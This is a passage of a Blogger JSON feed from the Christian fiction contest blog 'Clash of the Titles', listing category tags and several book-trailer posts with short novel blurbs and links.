romance"},{"term":"Cindy Thomson"},{"term":"Danny \u0026 Wanda Pelfrey"},{"term":"Deborah Raney"},{"term":"Dee Smith"},{"term":"Delia Lathan"},{"term":"Elizabeth Maddrey"},{"term":"Eva Marie Everson"},{"term":"Fade to Blue"},{"term":"Fantasy"},{"term":"Farm Lit"},{"term":"Five Days in Skye"},{"term":"Flash Clash"},{"term":"Forgiveness"},{"term":"Guest post"},{"term":"Hallee Bridgeman"},{"term":"Heather Gray"},{"term":"Heaven's Prey"},{"term":"Ireland"},{"term":"J.D. Warren"},{"term":"J.M. Downey"},{"term":"James Rubart"},{"term":"Jenny Hammerle"},{"term":"Jillian Kent"},{"term":"Joanne Troppello"},{"term":"Julie Arduini"},{"term":"Julie Cosgrove"},{"term":"July 2012 inspirational releases"},{"term":"June Foster"},{"term":"June New Releases"},{"term":"Karla Akins"},{"term":"Keisha Bass"},{"term":"Kelly Irvin"},{"term":"Lacey Williams"},{"term":"Lacy Williams"},{"term":"Laura Jackson"},{"term":"Lisa Flickinger"},{"term":"Londonderry Dreaming"},{"term":"Love Finds You In"},{"term":"Maggie Brendan"},{"term":"March new releases"},{"term":"Marian Merritt"},{"term":"Mary Connealy"},{"term":"Montana"},{"term":"Most Gut-wrenching"},{"term":"Mystery of the Heart"},{"term":"Night of the Cossack"},{"term":"November Clash"},{"term":"November New Releases Clash"},{"term":"Pelican Book Group"},{"term":"Rebecca Carey Lyles"},{"term":"Redneck Debutante"},{"term":"Restored Heart"},{"term":"Ride with Me Into Christmas"},{"term":"Sadie and Sophie Cuffe"},{"term":"Sarah Loudin Thomas"},{"term":"Sarah Monzon"},{"term":"Sarah Sundin"},{"term":"Sarah and the Widow's Mate"},{"term":"Shadowed in Silk"},{"term":"Sharpshooter in Petticoats"},{"term":"Shawna K Williams"},{"term":"Steve Hutson"},{"term":"Susan Anne Mason"},{"term":"Susan Page Davis"},{"term":"Suzanne Fisher"},{"term":"T.K. Chapin"},{"term":"Tales of the Dim Knight"},{"term":"The Road to Mercy"},{"term":"The Rose Ring"},{"term":"The Wonder of Your Love"},{"term":"This Dance"},{"term":"Tom Blubaugh"},{"term":"Traci Hilton"},{"term":"Vannetta Chapman"},{"term":"Washington D.C."},{"term":"Winds of Wyoming"},{"term":"Women's Fiction"},{"term":"Worth the Wait"},{"term":"a miracle of hope"},{"term":"a sense of mission"},{"term":"ancient historical"},{"term":"ane mulligan"},{"term":"astraea press"},{"term":"august new releases"},{"term":"bitterroot bride"},{"term":"book trailers"},{"term":"cancer"},{"term":"chapel springs revival"},{"term":"character development"},{"term":"character emotions"},{"term":"chrisitan fiction"},{"term":"conqueror"},{"term":"contemporary allegory"},{"term":"cover art"},{"term":"don't forget to vote"},{"term":"dressed for death"},{"term":"eleanor gustafson"},{"term":"embassy"},{"term":"enter for giveaway"},{"term":"enter to win a book"},{"term":"fire"},{"term":"foreign service"},{"term":"free book drawing"},{"term":"giveaways"},{"term":"high school"},{"term":"inspirational"},{"term":"interview"},{"term":"literary"},{"term":"living in harmony"},{"term":"lorna seilstad"},{"term":"making waves"},{"term":"meander scar"},{"term":"middle east"},{"term":"ministry"},{"term":"my mother the man eater"},{"term":"novella"},{"term":"pirates"},{"term":"ranching"},{"term":"raspberries and vinegar"},{"term":"recovering from tragedy"},{"term":"sailing"},{"term":"second chances"},{"term":"someone to blame"},{"term":"spinstered the novel"},{"term":"spiritual warfare"},{"term":"tanya eavanson"},{"term":"teen"},{"term":"tender shadows"},{"term":"the Bound Heart"},{"term":"the fire starter"},{"term":"the stones"},{"term":"tragedy"},{"term":"undercurrent"},{"term":"unpublished"},{"term":"vengeance squad"},{"term":"villains"},{"term":"vote for your favorite"},{"term":"voting"},{"term":"writing contest"},{"term":"ya"},{"term":"1500s"},{"term":"2015"},{"term":"60s"},{"term":"A Bridge Unbroken"},{"term":"A Cowboy Christmas"},{"term":"A Flight of Fancy"},{"term":"A Heart Deceived"},{"term":"A Memory Between Us"},{"term":"A Noble Masquerade"},{"term":"A Promise Made"},{"term":"A Promise kept"},{"term":"A Promise to Protect"},{"term":"Abingdon Press"},{"term":"Adirondack Mountains"},{"term":"After"},{"term":"Alan Schleimer"},{"term":"All that Glitters"},{"term":"Amanda Stephans"},{"term":"Amish novella"},{"term":"Andrea Graham"},{"term":"Angelin Cowboy Boots"},{"term":"Anne Greene"},{"term":"Annette O'Hare"},{"term":"Ashley Dawn"},{"term":"Ashley Townsend"},{"term":"Author's Choice"},{"term":"Authors Bio's"},{"term":"Award Winning Author"},{"term":"Back Cover Summaries"},{"term":"Barbour Publishing"},{"term":"Becalmed"},{"term":"Behind the scenes look at his cover image"},{"term":"Beth Vogt"},{"term":"Betrayed"},{"term":"Betsy Duffy"},{"term":"Bible"},{"term":"Bible Study guide"},{"term":"Bible verse"},{"term":"Biblical Fiction"},{"term":"Biological science fiction suspense"},{"term":"Book Blurb \/ Cover Challenge"},{"term":"Book Cover Designers"},{"term":"Book about Biblical times"},{"term":"Book club"},{"term":"Boys Adventure"},{"term":"Brazil"},{"term":"Brenda Poulos"},{"term":"British Raj"},{"term":"Buried Treasure"},{"term":"C.E. Laureano"},{"term":"CBA"},{"term":"CIA"},{"term":"Cajun romance"},{"term":"Can't Help Falling"},{"term":"Captured in Moonlight"},{"term":"Carla Laureano"},{"term":"Carol Ann Culbert-Johnson"},{"term":"Carole Brown"},{"term":"Carrie Lewis"},{"term":"Carrie Turansky"},{"term":"Charleston"},{"term":"Cheryl Rogers"},{"term":"Christian"},{"term":"Christian historical fiction"},{"term":"Christian thriller"},{"term":"Christina Rich"},{"term":"Christmas Belles of Georgia"},{"term":"Christmas Pearl"},{"term":"Christmas novels"},{"term":"Christmas scenes"},{"term":"Chronic Lyme Disease"},{"term":"Claiming Mariah"},{"term":"Clash of the Tites"},{"term":"Clash of the Titles Champion"},{"term":"Clash of the Titles Oct-Nov"},{"term":"Colorado Rockies"},{"term":"Corbin Bernsen"},{"term":"Cover and Blurb Clash"},{"term":"Creating depth of emotion"},{"term":"Cynthia Hickey"},{"term":"Dante's Inferno"},{"term":"Darlene Franklin"},{"term":"Davalynn Spencer"},{"term":"Deadly Additive"},{"term":"Deb Kinnard"},{"term":"December 2012 releases"},{"term":"December Releases from 2014"},{"term":"Delia's Designs"},{"term":"Diamonds or Donuts"},{"term":"Diana Sharples"},{"term":"Dineen Miller"},{"term":"Donna Dawson"},{"term":"Early Christians"},{"term":"Ellis Island"},{"term":"Emotion-filled"},{"term":"England"},{"term":"Entrusted"},{"term":"Faith by Grace Publishing"},{"term":"Falling to Pieces"},{"term":"February New Releases"},{"term":"Finding Mia"},{"term":"Forsaken Dreams"},{"term":"Frank Peretti"},{"term":"Futuristic Young Adult"},{"term":"Gail Sattler"},{"term":"Gay N Lewis"},{"term":"Gina Holmes"},{"term":"God"},{"term":"God's Daughter"},{"term":"Grace's Pictures"},{"term":"Great Depression"},{"term":"Greta Gunselman"},{"term":"Groom by Arrangement"},{"term":"Gulf War"},{"term":"Handmaiden to a Princess"},{"term":"Healing"},{"term":"Hearts Haven"},{"term":"Heather Day Gilbert"},{"term":"Her One and Only"},{"term":"Hidden in the Heart"},{"term":"Hindu customs"},{"term":"Homefront Dreams"},{"term":"Hook Clash"},{"term":"Hope"},{"term":"Hope Reborn"},{"term":"Hush in the Storm"},{"term":"I dream of Jeanie"},{"term":"I love lucy"},{"term":"Icelandic sagas"},{"term":"In Firefly Valley"},{"term":"India"},{"term":"Indian culture"},{"term":"Inquisition"},{"term":"Isaiah 40:30-31"},{"term":"Israel"},{"term":"Italian food"},{"term":"J.F. Rogers"},{"term":"JULY New Releases"},{"term":"Jackal"},{"term":"James L. Rubart"},{"term":"January Clash"},{"term":"January Release"},{"term":"January Releases winner"},{"term":"January new releases"},{"term":"Jean James"},{"term":"Jennifer A Davids"},{"term":"Jennifer Comeaux"},{"term":"Jennifer Hudson Taylor"},{"term":"Jennifer Redmile"},{"term":"Jeremiah 29"},{"term":"Jerry B. Jenkins"},{"term":"Jerusalem"},{"term":"Jill Elizabeth Nelson"},{"term":"Jill Kremerer"},{"term":"Joanna Davidson Politano"},{"term":"Joanne Tropello"},{"term":"Jodie Bailey"},{"term":"Jordyn Redwood"},{"term":"Joy Ohagwu"},{"term":"Julie Cantrell"},{"term":"June Champion"},{"term":"June Clash"},{"term":"Justine Johnston Hemmestad"},{"term":"Kara Isaac"},{"term":"Kat Heckenbach"},{"term":"Kathy Harris"},{"term":"Kelli Hughett"},{"term":"Keven Newsome"},{"term":"Keven Newsome interview"},{"term":"Kim Vogel Sawyer"},{"term":"Kimberly Rae Jordan"},{"term":"Kindle Fire"},{"term":"Kinsale Kisses"},{"term":"L.R. Burkard"},{"term":"Lady of Eve"},{"term":"Laura McClellan"},{"term":"Lauricia Matuska"},{"term":"Laurie Alice Eakes"},{"term":"Laurie Myers"},{"term":"Lea's Gift"},{"term":"Legitimate Lies"},{"term":"Lexi's Heart"},{"term":"Liberty's Promise"},{"term":"Lighthouse"},{"term":"Lillian Duncan"},{"term":"Linda Glaz"},{"term":"Lisa Carter"},{"term":"Liz Johnson"},{"term":"Liz Tolsma"},{"term":"LoRee Peery"},{"term":"Log Cabin Christmas"},{"term":"Loss"},{"term":"Lotis Key"},{"term":"Love Inspired"},{"term":"Love's Journey Home"},{"term":"Luana Ehrlich"},{"term":"Lucy Ricardo"},{"term":"Madelyn Herbert"},{"term":"Mandatory Abortion"},{"term":"March Clash"},{"term":"Marcia Gruver"},{"term":"Marian"},{"term":"Marissa Shrock"},{"term":"Mark Twain"},{"term":"Marriage by Arrangement"},{"term":"Mary Ball"},{"term":"Mary James"},{"term":"Mary Marie Allen"},{"term":"Mary Vaitkevicius-Vee"},{"term":"Matthew Horn"},{"term":"Maureen Lang"},{"term":"Max Elliot Anderson"},{"term":"Medical suspense. Award-winning author"},{"term":"Memory's Door"},{"term":"Merritt"},{"term":"Midnight on the Mississippi"},{"term":"Miranda Warning"},{"term":"Mississippi"},{"term":"Misty Beller"},{"term":"Moon Over Maalaea Bay"},{"term":"Mountains"},{"term":"MuseItUp"},{"term":"Mystery-suspense"},{"term":"NFL"},{"term":"New Christian Books Online"},{"term":"New Orleans"},{"term":"New Relases"},{"term":"New Release Clash"},{"term":"New York"},{"term":"Noelle Marchand"},{"term":"Norma Downing"},{"term":"Normandie Fischer"},{"term":"Northern Light"},{"term":"October New Releases Winner"},{"term":"October November New Releases"},{"term":"October new releases"},{"term":"Of The Persecuted"},{"term":"Once Upon a Prince"},{"term":"One Thursday Morning"},{"term":"Oregon"},{"term":"Packers"},{"term":"Pam Hillman"},{"term":"Patty Wyson"},{"term":"Permanent Resident at the Purse Table"},{"term":"Pesto and Potholes"},{"term":"Plundered Christmas"},{"term":"Population Control"},{"term":"Pregnancy"},{"term":"Proverbs 31"},{"term":"Publishing journey"},{"term":"Puritans"},{"term":"Purple Knot"},{"term":"Rachael Phillips"},{"term":"Rachel A James"},{"term":"Rachel James"},{"term":"Rachelle Rea"},{"term":"Ravensmoore Chronicles"},{"term":"Rebecca DeMarino"},{"term":"Reclaimed"},{"term":"Red Gold"},{"term":"Redemption's Edge Series"},{"term":"Reveal Day"},{"term":"Rhonda Gibson"},{"term":"Roman Times"},{"term":"Romance Novels"},{"term":"Romantic Comedy"},{"term":"Runaways"},{"term":"Ruth Trippy"},{"term":"Ryan's Father"},{"term":"Sally Bradley"},{"term":"Sandra Ardoin"},{"term":"Sandra Orchard"},{"term":"Sarah Morin"},{"term":"Saudi Arabia"},{"term":"Scotland"},{"term":"Sean Grady"},{"term":"Secrets and Lies"},{"term":"Sedona Sunset"},{"term":"Seeking His Love"},{"term":"Sept. and Oct. New Releases"},{"term":"September New Releases"},{"term":"She's Mine"},{"term":"Shelley Adina"},{"term":"Shelley Adina interview"},{"term":"Shelley's chickens"},{"term":"Sigmund Brouwer"},{"term":"Sisters Redeemed Series"},{"term":"Sofie's Bridge"},{"term":"Solving kids' problems at camp"},{"term":"South Carolina"},{"term":"Southern Fried Christmas"},{"term":"Spain"},{"term":"Speak No Evil"},{"term":"Spotlight"},{"term":"Star Wars"},{"term":"Stealing the Preacher"},{"term":"Stephanie Landsem"},{"term":"Stone of Destiny"},{"term":"Stopped Cold"},{"term":"Stress Test"},{"term":"Surrender the Heart"},{"term":"Susan Hollaway"},{"term":"Susan Lyttek"},{"term":"Sweeter than Birdsong"},{"term":"Talent Scout"},{"term":"Tammy Doherty"},{"term":"Taste and See"},{"term":"Tender Touch"},{"term":"Tennyson"},{"term":"Terri Blackstock"},{"term":"The Babel Conspiracy"},{"term":"The Captive Imposter"},{"term":"The Chair"},{"term":"The Christmas Promise"},{"term":"The First Principle"},{"term":"The Map Quilt"},{"term":"The Midwife"},{"term":"The Pastor's Wife Wears Biker Boots"},{"term":"The Rancher Takes a Cook"},{"term":"The Return of the Cowboy Doctor"},{"term":"The Shadow on the Quilt"},{"term":"The Song of the Tree"},{"term":"The Soul Saver"},{"term":"The Sound of Diamonds"},{"term":"Theresa Linden"},{"term":"This Redeemer"},{"term":"Through the Fire"},{"term":"Tiffany Ambery Stockton"},{"term":"Titus Ray Thriller"},{"term":"Turtle Shell Publishing"},{"term":"Two Days in Caracas"},{"term":"Until the Harvest"},{"term":"Venezuela"},{"term":"Victoria Buck"},{"term":"Vote and enter to win a Christmas book"},{"term":"Voters' comments"},{"term":"Voting Open"},{"term":"WWI"},{"term":"Wanda Brunstetter"},{"term":"Wendy Holley"},{"term":"When Mountains Move"},{"term":"Winner February Clash"},{"term":"Wounded Heart"},{"term":"Yankee Heart"},{"term":"a harvest of hearts"},{"term":"a healing heart"},{"term":"a preacher's bride"},{"term":"a suitor for jenny"},{"term":"a taylor-made bride"},{"term":"a time to die"},{"term":"a worthy heart"},{"term":"adventure"},{"term":"angela ruth strong"},{"term":"angels"},{"term":"anne mason"},{"term":"annie's stories"},{"term":"anniversary"},{"term":"announcement"},{"term":"antiquity"},{"term":"art"},{"term":"audio book chapter"},{"term":"author"},{"term":"authors revealed"},{"term":"authors seeking publicaton"},{"term":"awakening"},{"term":"back cover clash"},{"term":"baxter road miracle"},{"term":"betrayal"},{"term":"blowing on Dandelions"},{"term":"boarding houses"},{"term":"bodyguard"},{"term":"book reveal"},{"term":"breaking free"},{"term":"bunco biddies"},{"term":"castle over the sea"},{"term":"celebrity chefs"},{"term":"character interview"},{"term":"characteristics"},{"term":"children of the king"},{"term":"church planting"},{"term":"cinderella story"},{"term":"classic"},{"term":"clint kelly"},{"term":"closest to God"},{"term":"college"},{"term":"community"},{"term":"competition"},{"term":"contemporary"},{"term":"contemporary novel"},{"term":"conversions scene"},{"term":"conversions scenes"},{"term":"cooking"},{"term":"country life"},{"term":"cover clash"},{"term":"covers"},{"term":"cowboys"},{"term":"cozie"},{"term":"cozy mystery"},{"term":"crafts"},{"term":"crime"},{"term":"crushes"},{"term":"dancing"},{"term":"dawn singer"},{"term":"deadly disease"},{"term":"debut"},{"term":"demons"},{"term":"desert"},{"term":"detective"},{"term":"detective stories"},{"term":"devil-arts"},{"term":"dickens"},{"term":"donn taylor"},{"term":"drawing"},{"term":"dreams"},{"term":"dress for death"},{"term":"drugs"},{"term":"dysfunctional families"},{"term":"ej mccay"},{"term":"elderly"},{"term":"emerging authors"},{"term":"enter to win books"},{"term":"eternity"},{"term":"exclamation point"},{"term":"exposure"},{"term":"fairies"},{"term":"faith and history"},{"term":"faith healing"},{"term":"farm fresh"},{"term":"farming"},{"term":"favorite authors"},{"term":"favorite setting"},{"term":"feedback"},{"term":"final round"},{"term":"first date"},{"term":"forever-love"},{"term":"free"},{"term":"free books"},{"term":"friends"},{"term":"friendship"},{"term":"fun game to play"},{"term":"futuristic"},{"term":"game"},{"term":"genre"},{"term":"george bryan polivka"},{"term":"giants"},{"term":"give away"},{"term":"giveaway winners"},{"term":"gloria clover"},{"term":"gold"},{"term":"gold rush"},{"term":"great gifts for Christmas"},{"term":"grief"},{"term":"healing grace"},{"term":"heartache"},{"term":"her good name"},{"term":"historical ficiton"},{"term":"history"},{"term":"holiday reads"},{"term":"human trafficking"},{"term":"humor"},{"term":"inspirational scene"},{"term":"intense emotion in characters"},{"term":"interview with Mary Hamilton"},{"term":"islands"},{"term":"jaime marsman"},{"term":"janalyn voigt"},{"term":"jennifer uhlarik"},{"term":"joann durgin"},{"term":"jody hedlund"},{"term":"joy"},{"term":"judging"},{"term":"kept"},{"term":"kids swim team"},{"term":"kingdoms"},{"term":"knitting"},{"term":"kylie's kiss"},{"term":"leading"},{"term":"leading ladies"},{"term":"lora young"},{"term":"love"},{"term":"love trilogy"},{"term":"love turns the tide"},{"term":"lucy thompson"},{"term":"lynnette bonner"},{"term":"maddy lederman"},{"term":"mail order brides"},{"term":"main character"},{"term":"making readers care"},{"term":"manuscripts"},{"term":"marilyn turk"},{"term":"marriage"},{"term":"medical suspense"},{"term":"medieval"},{"term":"military"},{"term":"miracle"},{"term":"most intense"},{"term":"most romantic"},{"term":"mother's day"},{"term":"motorcycles"},{"term":"murder"},{"term":"music"},{"term":"mysteries"},{"term":"mystery\/suspense with a touch of romance"},{"term":"nadine brandes"},{"term":"new clash of the titles"},{"term":"new fiction"},{"term":"old west"},{"term":"outlaws"},{"term":"patricia bradley"},{"term":"perseverance"},{"term":"pesto"},{"term":"politics"},{"term":"premade"},{"term":"private investigator"},{"term":"prophecy"},{"term":"prostitution"},{"term":"quilts"},{"term":"quilts of love"},{"term":"radio interviews"},{"term":"reader's choice"},{"term":"readers"},{"term":"redemption"},{"term":"relationships"},{"term":"rescuer"},{"term":"restored"},{"term":"reveals plans for a new book"},{"term":"river rest"},{"term":"rodeo ashes"},{"term":"romance with mystery and suspense"},{"term":"romances"},{"term":"romantic suspense"},{"term":"rural life"},{"term":"salsa and speedbumps"},{"term":"salt covenants"},{"term":"science fiction"},{"term":"sea"},{"term":"self-esteem"},{"term":"self-published"},{"term":"shannon vannater"},{"term":"ships"},{"term":"shoba sadler"},{"term":"sid frost"},{"term":"singing in babylon"},{"term":"single parents"},{"term":"slavery"},{"term":"snappiest dialogue clash"},{"term":"snappy dialogue"},{"term":"snow on tulips"},{"term":"sofi's Bridge"},{"term":"soul"},{"term":"soul of the rose"},{"term":"spec fiction"},{"term":"sports"},{"term":"storms"},{"term":"story world"},{"term":"summer reading"},{"term":"supernatural"},{"term":"suspense \/ thriller"},{"term":"tango"},{"term":"technology"},{"term":"teen novel"},{"term":"teens"},{"term":"ten-year-old boy"},{"term":"the New World"},{"term":"the South"},{"term":"the gilded curse"},{"term":"the gold standard"},{"term":"the knitting fairy"},{"term":"the last detail"},{"term":"the waiting"},{"term":"thomas nelson"},{"term":"thought provoking"},{"term":"three love stories"},{"term":"thrillers"},{"term":"time travel"},{"term":"touched by an angel"},{"term":"tractors"},{"term":"transformation"},{"term":"trophy chase trilogy"},{"term":"tween"},{"term":"unplugging"},{"term":"unusual fact about a character"},{"term":"urban"},{"term":"valentine's day"},{"term":"veterans"},{"term":"war"},{"term":"weather"},{"term":"web design"},{"term":"website"},{"term":"when I am weak"},{"term":"white doves"},{"term":"widows"},{"term":"witness protection"},{"term":"wizard of oz"},{"term":"writers"},{"term":"writing steampunk"},{"term":"young love"},{"term":"youth fiction"},{"term":"youth group"}],"title":{"type":"text","$t":"Clash of the Titles"},"subtitle":{"type":"html","$t":"Clash of the Titles. The ultimate literary challenge where authors do battle and readers judge. "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.clashofthetitles.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/summary\/-\/featured+video?alt=json-in-script\u0026max-results=6\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/search\/label\/featured%20video"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/summary\/-\/featured+video\/-\/featured+video?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3934862063354766474"},"published":{"$t":"2017-04-18T20:54:00.001-04:00"},"updated":{"$t":"2017-04-18T20:56:43.716-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Davis Morgan mystery"},{"scheme":"http://www.blogger.com/atom/ns#","term":"book trailers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Danny \u0026 Wanda Pelfrey"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mystery\/suspense with a touch of romance"}],"title":{"type":"text","$t":"Book Video: As a Shield. A Davis Morgan Mystery"},"summary":{"type":"text","$t":"\n \n\n\nFormer pastor, now bookseller\/police chaplain Davis Morgan and young \nofficer, Charley Nelson, find the body of a tattooed man that seems to \ntrigger a barrage of chaos. The villains turn out to be two strange \nthugs with absolutely no scruples. The challenge is to not only stop \nthem, but also to uncover the identity and motive of their boss. All \nthis while Davis is in the grip of a "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3934862063354766474"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3934862063354766474"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2017\/04\/book-video-as-shield-davis-morgan.html","title":"Book Video: As a Shield. A Davis Morgan Mystery"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/SRSfztRM9hw\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5486045414821669495"},"published":{"$t":"2016-09-02T00:00:00.000-04:00"},"updated":{"$t":"2016-09-02T00:00:20.773-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faith by Grace Publishing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justine Johnston Hemmestad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"novella"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turtle Shell Publishing"}],"title":{"type":"text","$t":"Book Video: Truth Be Told by Justine Johnston Hemmestad"},"summary":{"type":"text","$t":"\n \n\n\n  Truth be Told is the story of an insightful knight who helps a Lady save herself with the help of her true love, Jesus.\n\n\nBuy on Amazon\u0026nbsp;\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5486045414821669495"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5486045414821669495"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/09\/book-video-truth-be-told-by-justine.html","title":"Book Video: Truth Be Told by Justine Johnston Hemmestad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wkz7Gb-8bxE\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5132374671958037390"},"published":{"$t":"2016-05-05T03:00:00.000-04:00"},"updated":{"$t":"2016-06-02T16:55:03.045-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lisa Lickel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shellie neumeier"}],"title":{"type":"text","$t":"Book Video: A Summer in Oakville by Lisa Lickel and Shellie Neumeier"},"summary":{"type":"text","$t":"\n \n\n\nA family reunites for one unforgettable summer to save the family \nlegacy. Two siblings and their children learn they can go home again. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5132374671958037390"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5132374671958037390"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/05\/book-video-summer-in-oakville-by-lisa.html","title":"Book Video: A Summer in Oakville by Lisa Lickel and Shellie Neumeier"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zCbmVhLCAHI\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3528854626659990744"},"published":{"$t":"2016-05-02T01:00:00.000-04:00"},"updated":{"$t":"2016-06-02T16:51:39.896-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lisa Lickel"}],"title":{"type":"text","$t":"Book Video: The Last Detail by Lisa Lickel"},"summary":{"type":"text","$t":"\n \n\n\nHope,\n love, and loss meld two polar opposite personalities. How long can they\n keep passion for their ministry and each other after the wedding? "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3528854626659990744"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3528854626659990744"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/05\/book-video-last-detail-by-lisa-lickel.html","title":"Book Video: The Last Detail by Lisa Lickel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/NmVpAmj37Is\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-1744853692061011529"},"published":{"$t":"2016-02-19T01:16:00.000-05:00"},"updated":{"$t":"2016-05-21T17:51:49.841-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terri Blackstock"}],"title":{"type":"text","$t":"Book Video: If I Run by Terri Blackstock"},"summary":{"type":"text","$t":"\n \n\nCasey Cox's DNA is all over the crime scene. There's no use talking to \npolice; they have failed her abysmally before. She has to flee before \nshe's arrested ... or worse. The truth doesn't matter anymore. IF I RUN \n(Zondervan, Feb. 16, 2016). Buy at http:\/\/www.terriblackstock.com\/books\/..."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1744853692061011529"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/1744853692061011529"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/02\/book-video-if-i-run-by-terri-blackstock.html","title":"Book Video: If I Run by Terri Blackstock"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lHwFny_VeW4\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-9183722309602223116"},"published":{"$t":"2016-01-22T01:07:00.000-05:00"},"updated":{"$t":"2016-05-21T17:52:00.515-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wanda Brunstetter"}],"title":{"type":"text","$t":"Book Video: The Amish Millionaire 6-Part Series by Wanda Brunstetter"},"summary":{"type":"text","$t":"\n \n\n\nNew York Times bestselling author Wanda E. Brunstetter pens a compelling\n new 6-part serial novel along with her daughter-in-law, Jean. When Joel\n Byler, prodigal son, returns to his Amish father to ask for \nmoney—again—he receives a chilly reception. When will the worldly young \nman learn he must pay for his own mistakes—and at what 